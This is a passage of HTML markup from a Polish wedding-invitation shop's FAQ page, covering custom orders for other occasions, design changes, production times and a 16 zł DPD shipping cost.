					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="c489a5508a5bd6177c2ba1c465736845" data-elementor-type="wp-page" data-elementor-id="60838" class="elementor elementor-60838" data-elementor-post-type="page">
						<section data-rocket-location-hash="c179bde047490fbcad1944f6128bd028" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5c4fbbae elementor-section-full_width elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="5c4fbbae" data-element_type="section">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-534a4e5b" data-id="534a4e5b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c5f07f0 elementor-widget elementor-widget-text-editor" data-id="6c5f07f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="x1h91t0o xkh2ocl x78zum5 xdt5ytf x13a6bvl x193iq5w x1c4vz4f xcrg951 x1sxyh0 x1nvil2r" role="none"><div class="xuk3077 x78zum5 x2lah0s x1fgtraw xgd8bvy" aria-hidden="true"><p><em>pytania</em></p></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-1d0cae9d elementor-widget elementor-widget-heading" data-id="1d0cae9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NAJCZĘŚCIEJ ZADAWANE PYTANIA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15925fca elementor-widget elementor-widget-text-editor" data-id="15925fca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="x1h91t0o xkh2ocl x78zum5 xdt5ytf x13a6bvl x193iq5w x1c4vz4f xcrg951 x1sxyh0 x1nvil2r" role="none"><div class="xuk3077 x78zum5 x2lah0s x1fgtraw xgd8bvy" aria-hidden="true"><p>Ta część to nic innego niż zbiór pytań, które pary młode do tej pory zadały mi najczęściej &#8211; to tu znajdziecie na nie odpowiedzi i mam nadzieję będziecie mieli szansę rozwiać Wasze wątpliwości. Jeśli jednak tak się nie stanie i nie ma tu odpowiedzi na Wasze pytanie &#8211; śmiało skontaktujcie się ze mną, potrzebne dane znajdziecie w zakładce Kontakt.</p></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2dfa2cca" data-id="2dfa2cca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48b3b059 elementor-widget elementor-widget-image" data-id="48b3b059" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_direction&quot;:&quot;in-out&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:42,&quot;end&quot;:80}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="354" height="541" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20354%20541'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60728" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/test2.png 354w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-196x300.png 196w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-210x321.png 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-98x150.png 98w" data-lazy-sizes="(max-width: 354px) 100vw, 354px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/test2.png" /><noscript><img decoding="async" width="354" height="541" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/test2.png" class="attachment-large size-large wp-image-60728" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/test2.png 354w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-196x300.png 196w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-210x321.png 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-98x150.png 98w" sizes="(max-width: 354px) 100vw, 354px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="4ba827495c73738774b52b501062ca63" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-34d9d88b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34d9d88b" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55d0bfd8" data-id="55d0bfd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bf3cfd8 elementor-widget elementor-widget-text-editor" data-id="5bf3cfd8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="x1h91t0o xkh2ocl x78zum5 xdt5ytf x13a6bvl x193iq5w x1c4vz4f xcrg951 x1sxyh0 x1nvil2r" role="none"><div class="xuk3077 x78zum5 x2lah0s x1fgtraw xgd8bvy" aria-hidden="true"><p><em>pytania</em></p></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-7e9ed545 elementor-widget elementor-widget-heading" data-id="7e9ed545" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NAJCZĘŚCIEJ ZADAWANE PYTANIA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a94197c elementor-widget elementor-widget-text-editor" data-id="a94197c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="x1h91t0o xkh2ocl x78zum5 xdt5ytf x13a6bvl x193iq5w x1c4vz4f xcrg951 x1sxyh0 x1nvil2r" role="none"><div class="xuk3077 x78zum5 x2lah0s x1fgtraw xgd8bvy" aria-hidden="true"><p>Ta część to nic innego niż zbiór pytań, które pary młode do tej pory zadały mi najczęściej &#8211; to tu znajdziecie na nie odpowiedzi i mam nadzieję będziecie mieli szansę rozwiać Wasze wątpliwości. Jeśli jednak tak się nie stanie i nie ma tu odpowiedzi na Wasze pytanie &#8211; śmiało skontaktujcie się ze mną, potrzebne dane znajdziecie w zakładce Kontakt.</p></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-252f6e5a" data-id="252f6e5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-263235d2 elementor-widget elementor-widget-image" data-id="263235d2" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_direction&quot;:&quot;in-out&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:42,&quot;end&quot;:80}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="354" height="541" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20354%20541'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60728" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/test2.png 354w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-196x300.png 196w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-210x321.png 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-98x150.png 98w" data-lazy-sizes="(max-width: 354px) 100vw, 354px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/test2.png" /><noscript><img decoding="async" width="354" height="541" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/test2.png" class="attachment-large size-large wp-image-60728" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/test2.png 354w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-196x300.png 196w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-210x321.png 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-98x150.png 98w" sizes="(max-width: 354px) 100vw, 354px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="48fbd170849d5c7358ffb80ce80d1a22" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5ad8a103 elementor-section-full_width elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile_extra elementor-section-height-default elementor-section-height-default" data-id="5ad8a103" data-element_type="section">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59746255" data-id="59746255" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-282492f4 elementor-widget elementor-widget-image" data-id="282492f4" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_direction&quot;:&quot;in-out&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:42,&quot;end&quot;:80}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="354" height="541" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20354%20541'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60728" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/test2.png 354w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-196x300.png 196w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-210x321.png 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-98x150.png 98w" data-lazy-sizes="(max-width: 354px) 100vw, 354px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/test2.png" /><noscript><img decoding="async" width="354" height="541" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/test2.png" class="attachment-large size-large wp-image-60728" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/test2.png 354w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-196x300.png 196w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-210x321.png 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/test2-98x150.png 98w" sizes="(max-width: 354px) 100vw, 354px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-281a5a2f" data-id="281a5a2f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-792a8ccb elementor-widget elementor-widget-text-editor" data-id="792a8ccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="x1h91t0o xkh2ocl x78zum5 xdt5ytf x13a6bvl x193iq5w x1c4vz4f xcrg951 x1sxyh0 x1nvil2r" role="none"><div class="xuk3077 x78zum5 x2lah0s x1fgtraw xgd8bvy" aria-hidden="true"><p><em>pytania</em></p></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf935b elementor-widget elementor-widget-heading" data-id="4bf935b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NAJCZĘŚCIEJ ZADAWANE PYTANIA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2ee9c7f9 elementor-widget elementor-widget-text-editor" data-id="2ee9c7f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="x1h91t0o xkh2ocl x78zum5 xdt5ytf x13a6bvl x193iq5w x1c4vz4f xcrg951 x1sxyh0 x1nvil2r" role="none"><div class="xuk3077 x78zum5 x2lah0s x1fgtraw xgd8bvy" aria-hidden="true"><p>Ta część to nic innego niż zbiór pytań, które pary młode do tej pory zadały mi najczęściej &#8211; to tu znajdziecie na nie odpowiedzi i mam nadzieję będziecie mieli szansę rozwiać Wasze wątpliwości. Jeśli jednak tak się nie stanie i nie ma tu odpowiedzi na Wasze pytanie &#8211; śmiało skontaktujcie się ze mną, potrzebne dane znajdziecie w zakładce Kontakt.</p></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5fdfb733 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fdfb733" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="59f48c71a0600dca2bf647a2a29c894f" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1413900d" data-id="1413900d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470c6ddd elementor-widget elementor-widget-text-editor" data-id="470c6ddd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>FAQ</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3e69fd59 elementor-widget elementor-widget-text-editor" data-id="3e69fd59" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ta strona to nic innego niż najczęściej zadawane pytania  &#8211; to tu znajdziecie na nie odpowiedzi i mam nadzieję będziecie mieli szansę rozwiać Wasze wątpliwości. Jeśli jednak tak się nie stanie i nie ma tu odpowiedzi na Wasze pytanie &#8211; śmiało skontaktujcie się ze mną, potrzebne dane znajdziecie w zakładce Kontakt.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="5155bcd79f2c4b2caccfd565accf25ec" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7196f5c4 elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7196f5c4" data-element_type="section">
						<div data-rocket-location-hash="04990c77ccee37d2d425f34dc5533c54" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67a4624c" data-id="67a4624c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e806398 elementor-invisible elementor-widget elementor-widget-heading" data-id="2e806398" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Czy możliwe jest zamówienie zaproszeń na chrzest czy urodziny?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23d99cc3 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="23d99cc3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d9424c9 elementor-widget elementor-widget-text-editor" data-id="2d9424c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Oczywiście, możliwe jest dostosowanie wzorów na potrzeby innej okazji niż ślub. Najlepiej będzie jeśli skontaktujesz się ze mną w takim przypadku, ponieważ możliwe, że będą potrzebne wskazówki przy zamawianiu.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26e4aef0" data-id="26e4aef0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f2092ce elementor-invisible elementor-widget elementor-widget-heading" data-id="4f2092ce" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Czy możliwe są zmiany w projektach?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-33b59539 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="33b59539" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e2100b4 elementor-widget elementor-widget-text-editor" data-id="5e2100b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>W przypadku gdy chcesz wprowadzić zmiany w gotowym projekcie, napisz wcześniej do mnie, a ja odpowiem Ci czy takie zmiany są możliwe lub jaki będzie ich koszt.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6735c448" data-id="6735c448" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e72c801 elementor-widget elementor-widget-image" data-id="1e72c801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="769" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20769'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60729" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-768x769.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-480x480.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-240x240.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-380x380.jpg 380w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-450x450.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-100x100.jpg 100w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-150x150.jpg 150w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-210x210.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-595x596.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-300x300.jpg 300w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-1024x1024.jpg 1024w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie.jpg 1079w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-768x769.jpg" /><noscript><img decoding="async" width="768" height="769" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-768x769.jpg" class="attachment-large size-large wp-image-60729" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-768x769.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-480x480.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-240x240.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-380x380.jpg 380w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-450x450.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-100x100.jpg 100w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-150x150.jpg 150w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-210x210.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-595x596.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-300x300.jpg 300w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie-1024x1024.jpg 1024w, https://pieknieprosze.pl/wp-content/uploads/2023/02/20230124_220034-Kopiowanie.jpg 1079w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="58574d047de640a63f7ee99f0b25d2fd" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35cbdd98 elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35cbdd98" data-element_type="section">
						<div data-rocket-location-hash="1b91e336d5b50c90ca83596ac4219e54" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5388fc" data-id="c5388fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47877dc2 elementor-widget elementor-widget-image" data-id="47877dc2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" class="attachment-large size-large wp-image-60730" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-768x768.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-480x480.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-240x240.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-380x380.jpg 380w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-450x450.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-100x100.jpg 100w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-150x150.jpg 150w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-210x210.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-595x595.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-300x300.jpg 300w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-1024x1024.jpg 1024w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie.jpg 1080w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-768x768.jpg" /><noscript><img loading="lazy" decoding="async" width="768" height="768" src="https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-768x768.jpg" class="attachment-large size-large wp-image-60730" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-768x768.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-480x480.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-240x240.jpg 240w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-380x380.jpg 380w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-450x450.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-100x100.jpg 100w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-150x150.jpg 150w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-210x210.jpg 210w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-595x595.jpg 595w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-300x300.jpg 300w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie-1024x1024.jpg 1024w, https://pieknieprosze.pl/wp-content/uploads/2023/02/IMG_1966-Kopiowanie.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ba47b17" data-id="3ba47b17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ac34412 elementor-invisible elementor-widget elementor-widget-heading" data-id="4ac34412" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jaki jest czas realizacji zamówienia?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e0190f9 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="1e0190f9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e34c196 elementor-widget elementor-widget-text-editor" data-id="6e34c196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>W zależności od wybranego wariantu:<br />&#8211; express – 10 do 12 dni roboczych,<br />&#8211; standard – 15 do 20 dni roboczych.<br />Ważne by pamiętać, że liczony jest od dnia akceptacji projektu i dostarczenia wszystkich potrzebnych do realizacji informacji, w tym poprawnych list gości.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ba0d686" data-id="7ba0d686" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f1fe055 elementor-invisible elementor-widget elementor-widget-heading" data-id="7f1fe055" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jaki jest koszt wysyłki?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-69596335 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="69596335" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-316db6b2 elementor-widget elementor-widget-text-editor" data-id="316db6b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Koszt wysyłki to 16 zł.<br />Paczki nadaję za pośrednictwem DPD.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="3a03eab968ccfd5cc9bfb0c719d369c8" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f962e93 elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f962e93" data-element_type="section">
						<div data-rocket-location-hash="f6f63942f316d6240174e5cabc2cd882" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8b8bbcf" data-id="8b8bbcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
